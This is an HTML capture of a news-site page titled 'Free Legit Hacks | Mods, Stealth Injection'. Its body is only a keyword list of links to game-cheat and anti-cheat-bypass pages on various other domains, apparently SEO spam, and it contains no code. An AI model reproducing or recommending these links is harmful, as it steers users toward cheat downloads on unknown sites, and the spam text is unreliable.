                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Free Legit Hacks | Mods, Stealth Injection</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Free+Legit+Hacks+%7C+Mods%2C+Stealth+Injection&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Free%20Legit%20Hacks%20|%20Mods,%20Stealth%20Injection%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-5871" class="post-5871 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Free Legit Hacks | Mods, Stealth Injection</span><meta property="url" content="https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Free Legit Hacks | Mods, Stealth Injection</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-07-17T23:56:13+00:00">Last updated: 2023/07/17 at 11:56 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-01-22T23:56:13+00:00">Published January 22, 2023</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Free+Legit+Hacks+%7C+Mods%2C+Stealth+Injection&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Free%20Legit%20Hacks%20|%20Mods,%20Stealth%20Injection%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Free+Legit+Hacks+%7C+Mods%2C+Stealth+Injection&amp;url=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Free%20Legit%20Hacks%20|%20Mods,%20Stealth%20Injection%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Cheater</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">Bypass</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Remove visual punch</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">Green trust factor</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/anti-cheat-bypass-vac-undetected-fake-duck-ragebot/">Misc cheat</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Infinite</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploit</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/">Bypass</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/03/11/hacks-undetected-versions-updated-wallhack-vac-bypass/">Osiris</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/new-external-hacks-2023-exploits-spinbot-radar/">Macro</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Money hack</a></li>
<p><br clear="all"></ul>
</div>
<h3 id="counter-strike-global-offensive-cheats-aimbot" class="rb-heading-index-0">Counter strike global offensive cheats aimbot</h3>
